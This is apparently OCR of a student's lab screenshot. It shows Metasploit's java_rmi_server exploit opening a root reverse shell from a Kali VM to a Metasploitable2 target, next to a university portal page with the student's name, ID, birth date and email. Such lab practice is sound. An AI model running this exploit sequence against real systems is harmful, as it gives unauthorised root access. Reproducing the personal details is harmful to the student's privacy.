 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 22:56
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
[-] Unknown command: session1
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.163.146:4444
[*] 192.168.163.132:1099 - Using URL: http://192.168.163.146:8080/OZLgGPb
[*] 192.168.163.132:1099 - Server started.
[*] 192.168.163.132:1099 - Sending RMI Header ...
[*] 192.168.163.132:1099 - Sending RMI Call ...
[*] 192.168.163.132:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:5
6796) at 2024-03-23 22:55:54 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
b21dcat227-vuong-meta
KALI LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng... »
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
24°C
Gần mức kỷ lục
Search
9:57
24/03/2024